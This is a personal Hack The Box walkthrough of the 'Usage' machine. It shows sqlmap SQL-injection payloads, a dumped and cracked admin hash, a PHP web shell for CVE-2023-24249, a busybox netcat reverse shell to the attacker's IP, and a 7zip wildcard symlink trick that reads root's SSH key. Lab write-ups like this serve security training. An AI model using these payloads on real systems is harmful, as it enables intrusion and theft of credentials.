HTB: Usage Walkthrough
Overview
This post is intended to serve as my personal writeup for the HTB machine Usage.
Machine Summary
The Usage machine starts with exploiting a SQL injection (SQLi) vulnerability in the usage.htb’s forgot-password feature. This allows for dumping the usage_blog database’s admin_users table and obtain admin credentials. The credentials can be used on the admin.usage.htb subdomain to gain access to a Laravel (v1.8.17) Administrator dashboard.
The specific version of Laravel-admin is vulnerable to CVE-2023-24249, allowing for arbitrary file upload and execution of PHP. From PHP execution we can gain access to the system as the dash user. Within one of the monit hidden files in dash’s home directory contains plaintext credentials for the Xander user.
The Xander user can execute a custom usage_management binary with sudo permissions. Decompiling the binary reveals that the script executes a 7zip command vulnerable to wildcard abuse. We can use an symlink file to read the root user’s private SSH key, successfully gaining root access to the system.
Technical Details
This section walks through each of the necessary steps taken to enumerate the system from an external perspective all the way to root access.
Nmap
The first step is to perform network reconnaissance (i.e. port scanning) to identify what protocols are open and available on the host. Reference the following for the specific nmap command used:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
──(kali㉿kali)-[~/HTB/Usage]
└─$ nmap --top-ports 1000 -sCV 10.10.11.18 -T5 -oN nmap-base.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-26 09:50 EDT
Nmap scan report for 10.10.11.18
Host is up (0.034s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
|_  256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://usage.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.05 seconds
--top-ports 1000= only scan the top 1,000 most common TCP ports-sCV= Default script scan (-sC) and service version fingerprinting (-sV)-T5= Fastest Nmap scanning setting (incredibly loud)-oN= Store command output into plaintext format
In this case there are only two (2) TCP ports found to be open. There could be additional ones not within the top 1,000 most common range. However, for HTB boxes these usually suffices.
HTTP (80) Enumeration
HTB boxes tend to have their first route through exploiting some web-application service. In the Nmap output we can see that the IP address is not directly navigable; Therefore, we have to add an entry within our local DNS file:
1
root@kali:/home/kali/HTB/Usage# echo -e "# HTB Usage\n10.10.11.18\tusage.htb" >> /etc/hosts
Application Technologies

To identify what technologies the web-application is running I use a combination of FireFox’s Wappalyzer extension and the whatweb tool:
- Whatweb:
kali@kali:~/HTB/Usage$ whatweb http://usage.htb1
http://usage.htb [200 OK] Bootstrap[4.1.3], Cookies[XSRF-TOKEN,laravel_session], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], HttpOnly[laravel_session], IP[10.10.11.18], Laravel, PasswordField[password], Title[Daily Blogs], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-XSS-Protection[1; mode=block], nginx[1.18.0]
- Wappalzyer
Walking the Application
I like to manually navigate the site first, and in doing so identified a login page, a forgot-password page, a registration page, and an Admin subdomain (admin.usage.htb). I added the admin subdomain to the /etc/hosts file.
Note, registering on the application does not give any additional clarity or insight into potential vectors.
Forgot-password SQLi
I started my testing to see if the login page and/or forgot password page are susceptible to SQL injection (SQLi). Sending a single quote ' into the forgot-password parameter causes a HTTP/1.1 500 Internal Server Error response. This indicates that the server-side code is not properly sanitizing the user’s input.
 Forgot Password Error Response
I copy the entire HTTP POST request as seen above into a text-file called request.txt. I then use sqlmap to automate further enumeration of the SQLi vector:
1
sqlmap -r request.txt -p 'email' --batch --risk 3 --level 5 --proxy=http://127.0.0.1:8080
-r= Parse through HTTP Request in file--batch= Dont ask for user input, use default behaviors instead--risk 3= Risk of tests to perform (Default 1, Max 3)--level 5= Level of tests to perform (Default 1, Max 5)--proxy=http://127.0.0.1:8080= Use BurpSuite as a proxy to connect to the target URL
SQLMap will run through various testing and finally outputs the following SQLi payload vector:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 740 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=dYO4vOgTHvWuFtokXlGhVLHXriYp8kYB1Yo8j2dB&email=' AND 8285=(SELECT (CASE WHEN (8285=8285) THEN 8285 ELSE (SELECT 6149 UNION SELECT 2422) END))-- WnyW

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: _token=dYO4vOgTHvWuFtokXlGhVLHXriYp8kYB1Yo8j2dB&email=' AND 4736=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- gecx
---
[12:10:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12
KEY TAKEWAYS:
- Database Management System (DMBS) = MySQL
- SQLi Payload Types: Boolean-based blind & Time-based blind
I will re-run the sqlmap command again but with two appended parameters:
--dump= Dump the Database table entries-dmbs MySQL= Specify the DBMS system in use SQLMap will utilize the information from the previously conducted scan to expedite the process and skip right to dumping the DB’s contents.
SQLMap identified the usage_blog database and the admin_users table so I will cancel the current sqlmap command and append the folllowing commands to expedite the enumeration process again:
-D usage_blog= Specify database to enumerate-T admin_users= Designate table to dump entries from
From the above SQLMap commands we have gathered the following information:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
[12:50:03] [INFO] retrieved: id
[12:50:11] [INFO] retrieved: username
[12:50:41] [INFO] retrieved: password
[12:51:14] [INFO] retrieved: name
[12:51:29] [INFO] retrieved: avatar
[12:51:50] [INFO] retrieved: remember_token
[12:52:37] [INFO] retrieved: created_at
[12:53:14] [INFO] retrieved: updated_at
[12:53:58] [INFO] fetching entries for table 'admin_users' in database 'usage_blog'
[12:53:58] [INFO] fetching number of entries for table 'admin_users' in database 'usage_blog'
[12:53:58] [INFO] retrieved: 1
[12:54:00] [INFO] retrieved: Administrator
[12:54:47] [INFO] retrieved:
[12:55:22] [INFO] retrieved: 2023-08-13 02:48:26
[12:56:39] [INFO] retrieved: 1
[12:56:42] [INFO] retrieved: $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
[13:01:18] [INFO] retrieved: kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT
[13:06:00] [INFO] retrieved: 2023-08-23 06:02:19
[13:07:25] [INFO] retrieved: admin
username= adminpassword= $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
Cracking Administrator Hash
We now have identified the Administrator’s username and their password hash. Using hashid & just general knowledge we identify this hash as Blowfish(OpenBSD):
1
2
3
4
5
kali@kali:~/HTB/Usage$ cat admin.hash|hashid
Analyzing '$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt

Hashcat Wiki’s Example Hashes provides the Blowfish hash identifier as 3200 We then use hashcat to crack the hash:
1
hashcat -a 0 -m 3200 admin.hash /usr/share/wordlists/rockyou.txt
-a 0= Toggle Straight Mode (i.e. top down approach through wordlist)-m 3200= Specify the hash type as Blowfishadmin.hash= Text file containing the obtained hash/usr/share/wordlist/rockyou.txt= Wordlist to test passwords against hash
Admin Dashboard

We can now login to the admin.usage.htb subdomain with the Administrator:whatever1 credentials.
Looking at the footer we see Verion 1.8.17 and in the dependencies list we see encore/laravel-admin 1.8.18. So it is safe to assume that the dashboard we are currently in is laravel-admin v1.8.17; Therefore, I will research exploits for this specific version:
 Laravel Exploit Google Searching
Gaining A Shell
Looks like CVE-2023-24249 is for exploiting an Arbitrary File Upload Vulnerability in Laravel-admin v.1.8.19, which allows attacked to execute arbitrary code via craft PHP file.

FlyD provides a Proof of Concept (PoC) walkthrough for exploiting this vulnerability, which basically just requires intercepting the image upload request and changing the filename to include .php.  FlyD Arbitrary Upload Bypass PoC
- Create PHP Web Shell (save with .jpg Extension):
1
<?php SYSTEM($_GET['cmd']); ?>
- Intercept Upload Request (w/BurpSuite) && change the Parameters:
- Access the PHP Shell & Ensure RCE:
- Start a netcat listener to catch the shell:
1
nc -lvnp 4444-l= listen mode (i.e. wait for connection attempts)-v= verbose mode-n= no DNS (IP Address only)-p 4444= Specify port to listen for connection on
- Execute the Following reverse-shell payload:
busybox nc 10.10.14.16 4444 -e sh& make sure to URL encode it.
User Dash -> Xander
With that we have a successful shell as the dash user, which gets us the user.txt flag. I will first upgrade to a TTY shell with the following command(s):
1
SHELL=/bin/sh script -q /dev/null
SHELL= Environment variable Name/bin/sh= setting shell to bash to execute the following command(s)script -q /dev/null= Make typescript file of a terminal session, executes quietly (-q) and makes an empty log session/dev/null
I noticed that the dash user has an SSH Private-key /home/dash/.ssh/id_rsa stored on his system. Copy this to our own system, Change the permissions chmod 600 id_rsa, and SSH into the system using the private key:
1
ssh -i id_rsa [email protected]

On the SSH system I notice some hidden monit files:  Dash Monit Config Files
Outputting these files we find some hard credentials:
1
cat ~/.monit*
Turns out this password is for the Xander user:
Xander -> Root
Once logged in as Xander we can see that the user can execute /usr/bin/usage_management with sudo permissions:
1
2
3
4
5
6
7
8
xander@usage:~$ sudo -l
Matching Defaults entries for xander on usage:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User xander may run the following commands on usage:
    (ALL : ALL) NOPASSWD: /usr/bin/usage_management
Seems to be a custom Linux binary:  Binary Details
Download & Upload the binary to DogBolt Decompiler in order to analyze the file.
1
scp [email protected]:/usr/bin/usage_management .
Using DogBolt’s Built-in angr Decompiler tool we can see the underlying commands that the usage_management binary is executing upon selection:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
void backupWebContent()
{
    char v0;  // [bp-0x8]
    unsigned long long v2;  // rbp

    v2 = &v0;
    if (chdir("/var/www/html"))
    {
        perror("Error changing working directory to /var/www/html");
        return;
    }
    system("/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *");
    return;
}

void backupMysqlData()
{
    char v0;  // [bp-0x8]
    unsigned long long v2;  // rbp

    v2 = &v0;
    system("/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql");
    return;
}

void resetAdminPassword()
{
    char v0;  // [bp-0x8]
    unsigned long long v2;  // rbp

    v2 = &v0;
    puts("Password has been reset.");
    return;
}
Exploiting 7zip Wildcard
We can see that the “1. Project Backup” option is executing 7zip with the following options:
1
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
a= Add files to archive/var/backup/project.zip== Archive Destination-tzip= Type of archive is ZIP-snl= Store symbolic links as links-mmt= Set number of CPU Threads--= Stop switches and start parsing through files*= Wildcard (ZIP everything)
Reference the HackTricks’ Wildcard Spare Tricks for a list of binaries and applicable wildcard exploitation techniques. In this case for 7zip HackTricks lists the following:

Use the following steps in order exploit the 7z command being ran through the usage_management binary:
- Change to the
/var/www/htmlDirectory
Using the source code from DogBolt we know that the binary is archiving all files within the /var/www/html directory. Navigate to this directory && check the permissions:
 /var/www/html Directory Permissions
In this case the xander group is able to RWX over the directory.
- Read the Root user’s Private SSH Key:
1
2
touch @priv_key
ln -s /root/.ssh/id_rsa ./priv_key
- Execute the
usage_management’s Project Backup option:

As HackTricks noted the content of the file path we specified is outputted as error. We can copy this to a file && clean it up:
1
cat root_rsa|cut --delimiter " : " -f 1
Change the Private key’s permissions and use it to login as root:  Root User SSH Access
